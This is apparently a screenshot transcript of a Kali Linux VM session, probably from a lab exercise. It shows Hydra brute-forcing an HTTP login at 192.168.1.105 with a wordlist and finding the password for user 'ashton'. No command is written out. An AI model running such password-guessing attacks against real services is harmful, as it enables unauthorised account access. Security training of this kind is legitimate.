 You are screen sharing
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-13 1
6:56:12
root@Kali:~#